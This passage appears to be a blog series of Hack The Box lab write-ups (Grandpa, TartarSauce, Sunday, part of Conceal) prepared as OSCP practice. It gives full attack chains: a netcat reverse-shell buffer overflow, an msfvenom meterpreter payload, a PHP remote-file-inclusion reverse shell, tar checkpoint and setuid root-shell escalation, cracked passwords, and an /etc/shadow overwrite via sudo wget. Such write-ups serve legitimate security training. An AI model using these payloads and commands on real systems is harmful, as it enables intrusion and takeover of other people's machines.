[$] Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0B
[$] Transfering $Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae using our e-coin transfer application.
[$] Executing e-coin transfer tool: 0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae
Notice something odd in the output this time, the program tries to execute the transfer tool, but prints out our pattern after a certain point.
It is trying to execute from 0Ab1 onwards, the 4 bytes immediately before this were Aa9A
this was passed to Metasploit’s pattern_offset.rb:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q Aa9A
[*] Exact match at offset 27
If we pass a buffer of 27 bytes then a command, the program will possibly execute whatever we choose.
I copy the pattern before the 0Ab1 sequence, and append a netcat command.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbC:\boo\nc.exe 10.10.14.7 8888 -e cmd
I had to reset the machine to try again.
The buffer overflow worked 1st time! I got a SYSTEM shell to my netcat listener:

From there I just needed to collect the root flag.
c:\Users\admin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C80C-B6D3
Directory of c:\Users\admin\Desktop
27-04-2019 14:55 <DIR> .
27-04-2019 14:55 <DIR> ..
25-04-2019 02:39 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 32.141.885.440 bytes free
c:\Users\admin\Desktop>type root.txt
type root.txt
aaxxxxxxxxxxxxxxxxxxxxxxxxxxxx97
If you are about to start the PWK labs in order to do the OSCP exam, this box invaluable practice!
:)
Grandpa
2020-03-11 00:00:00 +0000
Grandpa is another OSCP-like box from the HTB ‘retired’ archive.
It’s the Buffer Overflow one!
nmap first as always.
Nmap
nmap -sV -Pn -p- 10.10.10.14 |tee -a gp.txt
The results are limited.
Nmap scan report for 10.10.10.14
Host is up (0.18s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Scan again, with default nse scripts -sC
nmap -sVC 10.10.10.14
Nmap scan report for 10.10.10.14
Host is up (0.13s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
| http-ntlm-info:
| Target_Name: GRANPA
| NetBIOS_Domain_Name: GRANPA
| NetBIOS_Computer_Name: GRANPA
| DNS_Domain_Name: granpa
| DNS_Computer_Name: granpa
|_ Product_Version: 5.2.3790
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
| Server Date: Wed, 11 Mar 2020 09:56:45 GMT
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
IIS 6.0 running WebDAV
Scan again, this time checking for vulnerabilities with the vuln scripts
nmap -sV --script=vuln 10.10.10.14
Segmentation fault
We can crash the server!!!
It could be vulnerable to a Buffer Overflow.
Before we persue this, lets check out the directories.
Gobuster
gobuster dir -u http://10.10.10.14 -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -t 40
That was a fast scan.
/Images (Status: 301)
/_private (Status: 403)
/_vti_cnf (Status: 403)
/_vti_log (Status: 403)
/_vti_pvt (Status: 403)
/_vti_txt (Status: 403)
/_vti_bin (Status: 301)
/_vti_bin/_vti_adm/admin.dll (Status: 200)
/_vti_bin/_vti_aut/author.dll (Status: 200)
/_vti_bin/shtml.dll (Status: 200)
/aspnet_client (Status: 403)
/images (Status: 301)
http://10.10.10.14/_vti_bin/shtml.dll
Cannot run the FrontPage Server Extensions on this page: ""
/_vti_bin/_vti_adm/admin.dll
/_vti_bin/_vti_aut/author.dll
http://10.10.10.14/images/
Searchsploit
searchsploit iis 6 returns a long list.
searchsploit iis 6.0 |grep WebDAV |grep -v '/dos/' is better.

We can read the exploit with
searchsploit -x 41738
Unfamiliar with this exploit, and not wanting to simply swap out the shellcode and fire it off, I used google to do a bit more research.
This review looks at the vulnerability, and gives context for the exploit.
It is well worth a read!
Searching again on Google for more info, using the exploit’s name ExplodingCan, I found another script.
So we now have two versions of essentially the same exploit. We can look at them both!
searchsploit -m 41738 will copy the first exploit to the pwd (present working directory) and have a closer look.
searchsploit -m 41738
Exploit: Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/41738
Path: /usr/share/exploitdb/exploits/windows/remote/41738.py
File Type: troff or preprocessor input, ASCII text, with very long lines, with CRLF line terminators
Copied to: /root/HTB/vip/grandpa/41738.py
The Second exploit looks more simple to impliment than the first, I copy it from github as
explodingcan.py, and generate a shellcode file with msfvenom.
MsfVenom, Meterpreter + Multi/Handler
msfvenom -p windows/meterpreter/reverse_tcp -f raw -v sc -e x86/alpha_mixed LHOST=10.10.14.10 LPORT=443 | tee shellcode
Fire up metasploit
service postgresql start
msfconsole
Because we used a staged meterpreter payload, we’ll need to use the exploit/multi/handler.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.10:443
With everything ready, we execute the exploit with the following command:
python explodingcan.py http://10.10.10.14 shellcode


Privilege Escalation
So we’ve got a meterpreter shell. The second exploit was straight-forward to impliment.
We need to background the session and look for a path to privilege-escalation.
use post/multi/recon/local_exploit_suggester

Select exploit/windows/local/ppr_flatten_rec
use show options to set the variables.
Get SYSTEM shell.

Now it’s a simple task to get the flags:
meterpreter > cat user.txt
bdxxxxxxxxxxxxxxxxxxxxxxxxxxxx69
meterpreter > cat root.txt
93xxxxxxxxxxxxxxxxxxxxxxxxxxxx7b
:)
TartarSauce
2020-03-10 00:00:00 +0000

TartarSauce is another OSCP-like box from the HTB ‘retired’ archive.
nmap first!
Nmap
nmap -sV -sC 10.10.10.88 |tee -a tar.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-10 06:06 EDT
Nmap scan report for 10.10.10.88
Host is up (0.17s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Landing Page
The nmap scan uses the -sC flag to run nmap’s default nse scripts. It’s returned the contents of /robots.txt which contains
a few interesting things to take a closer look at.
In firefox we are greeted by some nice ascii art.

Looking at http://10.10.10.88/webservices/monstra-3.0.4/ we are taken to a website hosted by
monstra 3.0.4.
The links to this homepage don’t seem to lead anywhere, so gobuster is set to browse the site’s directories.
gobuster dir -u http://10.10.10.88/webservices/monstra-3.0.4/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.xml
Gobuster returns some directories to check out.
/public (Status: 301)
/admin (Status: 301)
/storage (Status: 301)
/plugins (Status: 301)
/engine (Status: 301)
/libraries (Status: 301)
/robots.txt (Status: 200)
/tmp (Status: 301)
/boot (Status: 301)
/backups (Status: 301)
We check the new robots.txt first for interesting contents.
User-agent: *
Disallow: /admin/
Disallow: /engine/
Disallow: /libraries/
Disallow: /plugins/
http://10.10.10.88/webservices/monstra-3.0.4/admin/ takes us to a login page.
Searchsploit offers some results for searchsploit monstra 3.0.4

None of these seem immediately helpful, so I research other possible exploits available online.
I find one that refers to Unauthenticated User Credentials Exposure and take a look.
It mentions a publicly exposed file located at
http://sitename.com/storage/database/users.table.xml
Visiting the page http://10.10.10.88/webservices/monstra-3.0.4/storage/database/users.table.xml in the browser
confirms the vulnerability.

I hit a bit of a stumbling block here,
hash-identifier recognizes 5d1e3697d706b0e24e574b56e79affda as MD5, or possibly MD4, but its going to take a bit of fiddling
to get john to successfully crack it, and crackstation is not able to crack it.
I resolve to come back to this if other avenues of investigation hit dead ends.
Looking back at the initial nmap results, I see that I homed-in on the /webservices/monstra-3.0.4/ directory first,
so I return to check out the /webservices directory for other interesting contents.
gobuster dir -u http://10.10.10.88/webservices/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x .php,.txt
This finds /wp, a wordpress folder; definately worth a closer look.
I set gobuster to check out the other interesting lead /tar/tar/source/ while I run WP-Scan on the wordpress folder.
gobuster dir -u http://10.10.10.88/webservices/tar/tar/source/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x .php,.txt
WPScan
wpscan --url http://10.10.10.88/webservices/wp/
The results were underwhelming, so I try again with a more agressive scan.
wpscan –url http://10.10.10.88/webservices/wp/ –enumerate ap –plugins-detection aggressive —
[i] Plugin(s) Identified:
[+] akismet
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/
| Last Updated: 2019-11-13T20:46:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 4.1.3
|
| Found By: Known Locations (Aggressive Detection)
|
| Version: 4.0.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
[+] brute-force-login-protection
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/
| Latest Version: 1.5.3 (up to date)
| Last Updated: 2017-06-29T10:39:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
|
| Found By: Known Locations (Aggressive Detection)
|
| Version: 1.5.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
[+] gwolle-gb
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/
| Last Updated: 2020-03-08T11:10:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| [!] The version is out of date, the latest version is 3.1.9
|
| Found By: Known Locations (Aggressive Detection)
|
| Version: 2.3.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
<--snip-->
searchsploit -x 38861
Exploit
Get a copy of a php-reverse-shell.php (either from pentestmonkey or /usr/share/webshells/php). Rename it wp-load.php, setting the ip and port accordingly.
Serve the file with a simple python web server.
python3 -m http.server 80
Set a netcat listener.
nc -nlvp 6969
Use the following url.
10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.17/
Catch the shell…make it better…
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@TartarSauce:/$
Privilege Escalation
sudo -l reveals that wwwdata can run /bin/tar as user onuma.
User www-data may run the following commands on TartarSauce:
(onuma) NOPASSWD: /bin/tar
gtfobins shows us how we can utilize this to escalate to onuma user.
sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
Now we can grab the user flag.
onuma@TartarSauce:~$ cat user.txt
cat user.txt
b2xxxxxxxxxxxxxxxxxxxxxxxxxxxxc7
We find shadow_bkp in onuma’s home directory, owned by root, but with 777 privs. There maybe a backup
script running on a cronjob, pspy can help spot running processes.
mkdir /var/tmp/boo makes a working directory to use, use wget to put pspy32 into the target folder.
wget http://10.10.14.17/pspy32
make it executable: chmod +x pspy32
run it: ./pspy32
It appears that periodically, /usr/sbin/backuperer uses /bin/tar to compress /var/www/html
it then decompresses the file and checks it with /var/tmp/check
then saves it as /var/backups/onuma-www-dev.bak
We can check this by having a look at the script.
cat /usr/sbin/backuperer
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
The Plan
Fool $check by creating the $basedir variable on Kali to house a setuid rootshell.
Wait for the script to ‘sleep’, then substitute the compressed archive with our own.
When the script processes the archive and creates the ‘check’ folder, we can access the setuid file and execute it…getting a root-shell.
First on Kali make a setuid.c file:
#include <stdio.h>
#include<stdlib.h>
#include<unistd.h>
int main ( int argc, char *argv[] )
{
setreuid(0,0);
execve("/bin/sh", NULL, NULL);
}
compile it:
gcc -m32 -o setuid setuid.c
then set its permissions:
chmod 6555 setuid
Next mkdir -p var/www/html this creates all the necessary folders.
mv setuid var/www/html/
Next make a tarball of the created path and file.
tar -zcvf evil.tar.gz var/
we get evil.tar.gz
use wget to copy it across to the target folder /var/tmp
#############
Then in /var/tmp repeatedly do ls -la until we see the hidden file with a long random name.
(we could script this and/or use watch but it’s not too bothersome to do this manually)
Quickly copy the tarball to randomfile name (thus replacing it)
….wait approximately 30 secs for check folder to appear.
Then do:
check/var/www/html/setuid to execute setuid and get root shell….
$ ls -la
ls -la
total 44
drwxrwxrwt 9 root root 4096 Jan 22 06:19 .
drwxr-xr-x 14 root root 4096 Feb 9 2018 ..
-rw-r--r-- 1 onuma onuma 2766 Jan 22 06:18 .cb5ac6f342da17bb06db854594565cdb5072b159
-rw-r--r-- 1 onuma onuma 2766 Jan 22 06:13 evil.tar.gz
drwxr-xr-x 3 root root 4096 Jan 22 06:19 check
drwx------ 3 root root 4096 Jan 21 14:57 systemd-private-00c6d6ebfcd040b6b2794a216b199497-systemd-timesyncd.service-VqUB7s
drwx------ 3 root root 4096 Feb 17 2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------ 3 root root 4096 Feb 17 2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------ 3 root root 4096 Feb 15 2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------ 3 root root 4096 Feb 15 2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------ 3 root root 4096 Feb 15 2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
$ check/var/www/html/setuid
check/var/www/html/setuid
# id
id
uid=0(root) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
# cat /root/root.txt
cat /root/root.txt
# e7xxxxxxxxxxxxxxxxxxxxxxxxxxf9
#
:)
Sunday
2020-03-09 00:00:00 +0000
nmap -sV -Pn -v 10.10.10.76 |tee -a sun.txt
PORT STATE SERVICE VERSION
79/tcp open finger Sun Solaris fingerd
111/tcp open rpcbind 2-4 (RPC #100000)
Service Info: OS: Solaris; CPE: cpe:/o:sun:sunos
Use finger to see who’s logged on.
root@kali:~/HTB/vip/sunday# finger @10.10.10.76
No one logged on
PentestMonkey has a good perl script to enumerate users.
root@kali:~/HTB/vip/sunday/finger-user-enum-1.0# perl finger-user-enum.pl -t 10.1
0.10.76 -U /root/wordlists/rockyou.txt
2 usernames are found
sammy
sunny
Manually testing the password, sometimes using the name of the box can come up trumps!
ssh sunny@10.10.10.76 -p 22022
Unable to negotiate with 10.10.10.76 port 22022: no matching key exchange method found. Their offer: gss-group1-sha1-toWM5Slw5Ew8Mqkay+al2g==,diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1
Try again:
root@kali:~/HTB/prep/sunday# ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 sunny@10.10.10.76 -p22022
The password sunday works!
sunny@sunday:~$ uname -a
SunOS sunday 5.11 snv_111b i86pc i386 i86pc Solaris
One of the first commands to try on machines that might have sudo running is
sudo -l, to list the commands the user can run as root.
sunny@sunday:~$ sudo -l
User sunny may run the following commands on this host:
(root) NOPASSWD: /root/troll
sunny@sunday:~$
Interesting…
sunny@sunday:~$ cat /root/troll
cat: /root/troll: Permission denied
sunny@sunday:~$ ls -la /root
ls: cannot open directory /root: Permission denied
So we can execute a file that we can’t read!
Searching / folder, we find an interesting backup file.

Copy the hashes to hash.txt and let john do the legwork!
john hash.txt --wordlist=/root/wordlists/rockyou.txt
Loaded 2 password hashes with 2 different salts (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
sunday (sunny)
cooldude! (sammy)
2g 0:00:07:54 100% 0.004215g/s 429.1p/s 434.1c/s 434.1C/s coolster..colima1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
we can ssh in again as sammy with the password cooldude!
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 sammy@10.10.10.76 -p22022
We can grab the user flag from Sammy’s Desktop:
sammy@sunday:~/Desktop$ cat user.txt
a3xxxxxxxxxxxxxxxxxxxxxxxxxxxx98
sammy@sunday:~/Desktop$
Privilege Escalation
Running sudo -l again as sammy, to see what this user can do as root:
sammy@sunday:~/Desktop$ sudo -l
User sammy may run the following commands on this host:
(root) NOPASSWD: /usr/bin/wget
the -O flag in wget commands will write out to a desired location, we can do this as root with sammy
Copy the shadow.backup contents to the Kali machine, save the file as shadow,
add an entry for root at the bottom, copying the password hash for sunny (sunday) to the entry.
serve the file with python web server
python3 -m http.server 80
Use the sudo wget command to replace the existing /etc/shadow file with the modified one, and root’s password will now be ‘sunday’,
and we can just su root to get the root-shell.
sudo wget -O /etc/shadow http://10.10.14.17/shadow
Now get root.
sammy@sunday:/etc$ su root
Password:
sammy@sunday:/etc# id
uid=0(root) gid=0(root)
sammy@sunday:/etc# clear
sammy@sunday:/etc# cd /root
sammy@sunday:/root# cat root.txt
fbxxxxxxxxxxxxxxxxxxxxxxxxxxxxb8
:)
Conceal
2020-03-07 00:00:00 +0000
Another OSCP-like box from the HTB ‘retired’ list.
Nmap
nmap -sV -Pn -p- 10.10.10.116 |tee -a con.txt
This scan would still be going now I think, if I did’nt stop it!
Instead, scanning the UDP ports produced results to take us forwards.
nmap -sU -p- --min-rate 10000 10.10.10.116 |tee -a c2.txt
The --min-rate flag gives us a quick scan, otherwise the wait is a very long one.
Nmap scan report for 10.10.10.116
Host is up (0.100s latency).
Not shown: 65534 open|filtered ports
PORT STATE SERVICE
500/udp open isakmp
Nmap has found that the target has isakmp on port 500, the target is possibly running IKE.
nmap -sU -p500 10.10.10.116 --script=ike-version
PORT STATE SERVICE REASON
500/udp open|filtered isakmp no-response
Final times for host: srtt: 103034 rttvar: 103034 to: 515170
It looks like I’ve triggered something, I’ll probably need to wait a while before trying the nmap script again, While I’m waiting, its a good idea to scan for SNMP service running on UDP port 161, it didn’t show up on the first scan, but scanning UDP ports can sometimes be sketchy, it’s worth targeting that port directly.
nmap -sU -p 161 10.10.10.116 -sC
The port is open, an the service is running; and the preliminary information is promising.
Nmap scan report for 10.10.10.116
